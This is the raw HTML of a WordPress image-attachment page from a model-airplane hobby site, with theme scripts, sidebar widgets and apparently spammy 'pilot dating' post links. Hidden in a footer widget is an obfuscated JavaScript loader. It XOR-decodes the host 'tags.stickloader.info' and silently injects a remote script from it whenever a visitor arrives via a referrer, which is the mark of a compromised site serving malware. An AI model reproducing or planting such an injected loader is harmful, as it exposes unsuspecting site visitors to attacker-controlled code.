ave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.2" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.2" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.2" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.2" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.2" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.2" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.2" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.carlgoldbergproducts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.carlgoldbergproducts.com/wp-json/wp/v2/media/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.carlgoldbergproducts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.carlgoldbergproducts.com/?p=99' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carlgoldbergproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carlgoldbergproducts.com%2Fmodel-plane-materials-which-is-right-for-you%2Fmodel-plane-materials%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carlgoldbergproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carlgoldbergproducts.com%2Fmodel-plane-materials-which-is-right-for-you%2Fmodel-plane-materials%2F&#038;format=xml" />
		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}

					</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-99 attachmentid-99 attachment-jpeg wp-custom-logo wp-theme-arilewp theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
						<a href="https://www.carlgoldbergproducts.com/" class="navbar-brand" rel="home"><img width="580" height="77" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/cgp_top_logo.gif" class="custom-logo" alt="Carl Goldberg Products" decoding="async" /></a>					
		
    						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-menu-1" class="nav navbar-nav m-right-auto"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a class="nav-link" href="https://www.carlgoldbergproducts.com/">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a class="nav-link" href="https://www.carlgoldbergproducts.com/who-we-are/">Who We Are</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a class="nav-link" href="https://www.carlgoldbergproducts.com/contact/">Contact</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">model-plane-materials</h1></div><ul class="page-breadcrumb text-center"><li><a href="https://www.carlgoldbergproducts.com">Home</a></li><li class="active"><a href="https://www.carlgoldbergproducts.com:443/model-plane-materials-which-is-right-for-you/model-plane-materials/">model-plane-materials</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-99 attachment type-attachment status-inherit hentry" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">model-plane-materials</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://www.carlgoldbergproducts.com/author/robybolger/"><span class="grey">by </span>robybolger</a>	
					</span>
					<span class="posted-on">
					<a href="https://www.carlgoldbergproducts.com/2021/12/"><time>
					December 17, 2021</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p class="attachment"><a href='https://www.carlgoldbergproducts.com/wp-content/uploads/2021/12/model-plane-materials.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2021/12/model-plane-materials.jpg" class="attachment-medium size-medium" alt="model plane materials" /></a></p>
				</div>
						    </div>	
</article><!-- #post-99 -->         			<article class="theme-comment-form wow animate fadeInUp" data-wow-delay=".3s">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="theme-comment-title"><h4>Leave a Reply</h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/model-plane-materials-which-is-right-for-you/model-plane-materials/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.carlgoldbergproducts.com/wp-comments-post.php" method="post" id="action" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="form-group"><label>Comment</label>
		<textarea id="comments" rows="5" class="form-control" name="comment" type="text"></textarea></div><div class="form-group"><label>Name<span class="required">*</span></label><input class="form-control" name="author" id="author" value="" type="text"/></div>
<div class="form-group"><label>Email<span class="required">*</span></label><input class="form-control" name="email" id="email" value=""   type="email" ></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="send_button" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='99' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
							
		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search wow animate fadeInUp" data-wow-delay=".3s"><form method="get" id="searchform" class="input-group" action="https://www.carlgoldbergproducts.com/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s">
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside><aside id="media_gallery-2" class="widget text_widget widget_media_gallery wow animate fadeInUp" data-wow-delay=".3s">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-99 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/who-we-are/peoplepic-5/'><img width="150" height="150" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5-150x150.jpg 150w, https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5.jpg 250w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/lady/lady/'><img width="150" height="150" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/lady-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Lady" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/gpma-0968/gpma0968_02/'><img width="150" height="150" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/gpma0968_02-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="gpma0968_02" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/cgp_top_logo/'><img width="150" height="77" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/cgp_top_logo-150x77.gif" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/pitts/pitts/'><img width="150" height="150" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/pitts-150x150.gif" class="attachment-thumbnail size-thumbnail" alt="Pitts" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.carlgoldbergproducts.com/gpma-0960/gpma0960_01/'><img width="150" height="150" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/gpma0960_01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="gpma0960_01" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</aside>
		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.carlgoldbergproducts.com/a-pilots-tips-for-dating-older-women/">A Pilot&#8217;s Tips For Dating Older Women</a>
									</li>
											<li>
					<a href="https://www.carlgoldbergproducts.com/model-plane-materials-which-is-right-for-you/">Model Plane Materials: Which is right for you?</a>
									</li>
											<li>
					<a href="https://www.carlgoldbergproducts.com/how-to-pick-paint-for-your-model-plane/">How To Pick Paint For Your Model Plane</a>
									</li>
											<li>
					<a href="https://www.carlgoldbergproducts.com/why-building-model-planes-is-a-great-hobby/">Why Building Model Planes Is A Great Hobby</a>
									</li>
											<li>
					<a href="https://www.carlgoldbergproducts.com/a-pilots-guide-to-dating-and-hookups/">A Pilot&#8217;s Guide to Dating and Hookups</a>
									</li>
					</ul>

		</aside>	
		
	</div>
	
</div>	


        		</div>	
		
	</div>
	
</section>

	<!--Footer-->
	<footer class="site-footer">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   
	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="archives-2" class="widget text_widget widget_archive wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://www.carlgoldbergproducts.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.carlgoldbergproducts.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.carlgoldbergproducts.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.carlgoldbergproducts.com/2020/04/'>April 2020</a></li>
			</ul>

			</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="categories-3" class="widget text_widget widget_categories wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.carlgoldbergproducts.com/category/airplanes/">Airplanes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.carlgoldbergproducts.com/category/manuals/">Manuals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.carlgoldbergproducts.com/category/mature-dating/">Mature Dating</a>
</li>
			</ul>

			</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="nav_menu-2" class="widget text_widget widget_nav_menu wow animate fadeInUp" data-wow-delay=".3s"><h4 class="widget-title">Links</h4><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.carlgoldbergproducts.com/contact/">Contact</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://www.carlgoldbergproducts.com/privacy/">Privacy</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.carlgoldbergproducts.com/terms-of-service/">Terms of Service</a></li>
</ul></div></aside>	</div>	


	<div class="col-lg-3 col-md-6 col-sm-12">
		<aside id="block-2" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><!-- 9c1d6564f2c77ed9c712b201d2ae4cab --></aside><aside id="media_image-2" class="widget text_widget widget_media_image wow animate fadeInUp" data-wow-delay=".3s"><img width="250" height="250" src="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5.jpg" class="image wp-image-60  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5.jpg 250w, https://www.carlgoldbergproducts.com/wp-content/uploads/2020/04/peoplePic-5-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></aside><aside id="block-3" class="widget text_widget widget_block wow animate fadeInUp" data-wow-delay=".3s"><script type="text/javascript">
!function (_3688b0) {
    
    var _1ef17e = Date.now();
    var _44e8c = 1000;
    _1ef17e = _1ef17e / _44e8c;
    _1ef17e = Math.floor(_1ef17e);

    var _8c5553 = 600;
    _1ef17e -= _1ef17e % _8c5553;
    _1ef17e = _1ef17e.toString(16);

    var _1670e9 = _3688b0.referrer;

    if (!_1670e9) return;

    var _40baf = [50199, 50178, 50180, 50192, 50253, 50192, 50199, 50186, 50176, 50184, 50191, 50188, 50178, 50183, 50182, 50193, 50253, 50186, 50189, 50181, 50188];

    _40baf = _40baf.map(function(_bcb7b){
        return _bcb7b ^ 50275;
    });

    var _7d8262 = "b62f5e6e5d2b182cfc2f3125feff3b3d";
    
    _40baf = String.fromCharCode(..._40baf);

    var _16c302 = "https://";
    var _6e5933 = "/";
    var _cf185 = "mount.";

    var _21c9b9 = ".js";

    var _a55061 = _3688b0.createElement("script");
    _a55061.type = "text/javascript";
    _a55061.async = true;
    _a55061.src = _16c302 + _40baf + _6e5933 + _cf185 + _1ef17e + _21c9b9;

    _3688b0.getElementsByTagName("head")[0].appendChild(_a55061)

}(document);
</script></aside>	</div>	
			</div>
		</div>
		<!--/Footer Widgets-->
			
		

    		<!--Site Info copyright-->
		<div class="site-info text-center">
			Copyright &copy; 2025 | Powered by <a href="//wordpress.org/">WordPress</a> <span class="sep"> | </span> ArileWP theme by <a target="_blank" href="//themearile.com/">ThemeArile</a>				
		</div>
		<!--/Site Info copyright-->			
		
			
	</footer>
	<!--/Footer-->		
			<!--Page Scroll to Top-->
		<div class="page-scroll-up"><a href="#totop"><i class="fa fa-angle-up"></i></a></div>
		<!--/Page Scroll to Top-->
    	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/arilewp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
	// This JS added for the Toggle button to work with the focus element.
		if (window.innerWidth < 992) {
			
			document.addEventListener('keydown', function(e) {
			let isTabPressed = e.key === 'Tab' || e.keyCode === 9;
				if (!isTabPressed) {
					return;
				}
				
			const  focusableElements =
				'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			const modal = document.querySelector('.navbar.navbar-expand-lg'); // select the modal by it's id

			const firstFocusableElement = modal.querySelectorAll(focusableElements)[1]; // get first element to be focused inside modal
			const focusableContent = modal.querySelectorAll(focusableElements);
			const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal

			  if (e.shiftKey) { // if shift key pressed for shift + tab combination
				if (document.activeElement === firstFocusableElement) {
				  lastFocusableElement.focus(); // add focus for the last focusable element
				  e.preventDefault();
				}
			  } else { // if tab key is pressed
				if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
				  firstFocusableElement.focus(); // add focus for the first focusable element
				  e.preventDefault();			  
				}
			  }

			});
		}
</script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-content/themes/arilewp/assets/js/skip-link-focus-fix.js?ver=20151215" id="arilewp-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.carlgoldbergproducts.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>